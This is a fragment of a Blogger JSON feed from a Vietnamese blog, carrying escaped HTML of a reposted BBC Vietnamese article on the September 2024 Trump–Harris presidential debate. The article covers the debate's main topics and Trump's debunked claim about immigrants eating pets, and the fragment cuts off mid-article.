inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E5\/11\/2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7264839967150654541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7264839967150654541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/11\/tong-thong-my-va-chien-tranh-lanh-20.html","title":"Tổng thống Mỹ và Chiến tranh Lạnh 2.0 (Nguyễn Huy Vũ)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-5021336141201027565"},"published":{"$t":"2024-09-12T07:54:00.003+07:00"},"updated":{"$t":"2024-09-12T07:54:46.916+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BBC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOA"}],"title":{"type":"text","$t":"Bầu cử Tổng thống Hoa Kỳ 2024 : Tranh luận Trump – Harris (BBC, RFI, VOA)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETranh luận Trump-Harris : Ai thắng ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnthony Zurcher, BBC, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECựu Tổng thống Donald Trump và Phó Tổng thống Kamala Harris đã đối đầu lần đầu tiên trên sân khấu trong cuộc tranh luận ở thành phố Philadelphia, bang Pennsylvania vào tối 10\/9 theo giờ Mỹ (sáng 11\/9 giờ Việt Nam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988809188\/in\/dateposted\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my1\"\u003E\u003Cimg alt=\"my1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988809188_eaeb2f4077.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBà Harris và ông Trump đã tranh luận các vấn đề đáng chú ý như kinh tế, nhập cư, những rắc rối pháp lý của ông Trump...\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHọ đã bắt tay nhau, nhưng không vì thế mà tỏ ra hòa nhã.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong 90 phút tranh luận căng thẳng trực tiếp trên đài ABC News, bà Harris thường xuyên làm cựu tổng thống bối rối với những màn công kích cá nhân khiến ông Trump mất tập trung và làm tăng nhiệt của cuộc tranh luận rất được mong đợi này.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà Harris liên tục chê các cuộc mít tinh vận động tranh cử của ông Trump, chỉ trích hành vi của ông Trump trong\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/world-57951978\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;vụ tấn công Đồi Capitol\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;ngày 6\/1\/2021 cũng như nhấn mạnh việc các quan chức từng phục vụ trong chính quyền Trump sau đó đã trở thành những người chỉ trích ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMàn tấn công của bà Harris đã liên tục đưa ông Trump vào tình thế khó khăn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong phần lớn cuộc tranh luận, bà Harris chọc tức đối thủ Đảng Cộng hòa, buộc ông phải biện minh cho những hành vi và bình luận trong quá khứ của ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump vui vẻ đáp trả, đôi khi lên giọng và lắc đầu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53987679617\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my2\"\u003E\u003Cimg alt=\"my2\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53987679617_e758c09cfe.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELần đầu tiên sau tám năm mới có một cái bắt tay như thế này trong một cuộc tranh luận tổng thống\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EỞ đoạn đầu của cuộc tranh luận, khi nói về chủ đề nhập cư, bà Harris nói người Mỹ nên đến một sự kiện vận động tranh cử của ông Trump để thấy rõ vấn đề.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Tại các sự kiện ấy, người ta đã bỏ về sớm vì mệt mỏi và chán ngán\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhững lời chỉ trích này rõ ràng đã làm cho ông Trump bối rối, sau đó ông dành phần lớn câu trả lời của mình nói về một chủ đề lẽ ra phải là một trong những điểm mạnh chính của ông – đó là biện minh cho quy mô các cuộc mít tinh vận động tranh cử của ông và dè bỉu các cuộc mít tinh của bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ERồi ông Trump chuyển sang câu chuyện tranh cãi dài dòng, vốn đã bị kiểm chứng và bác bỏ, về việc người Haiti nhập cư ở thị trấn Springfield, bang Ohio, đã bắt và ăn thịt thú cưng của hàng xóm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu kết quả thắng thua dựa trên việc ứng cử viên nào tận dụng tốt nhất những vấn đề là điểm mạnh của họ với cử tri, và bảo vệ hoặc lảng tránh các lĩnh vực mà họ yếu kém, thì cuộc tranh luận hôm nay nghiêng về phía Phó Tổng thống Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988578846\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my3\"\u003E\u003Cimg alt=\"my3\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53988578846_dfa05cedbf.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump đã đưa ra những cáo buộc vô căn cứ về việc người nhập cư ăn thịt thú cưng ở bang Ohio\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐiều đó đã được thể hiện rõ ngay từ đầu cuộc tranh luận, vì các chủ đề được nhắc đến là nền kinh tế và quyền phá thai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác cuộc khảo sát dư luận cho thấy nhiều người Mỹ không hài lòng với\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/articles\/c8vdgln7094o\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003Ecách chính quyền Biden\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; 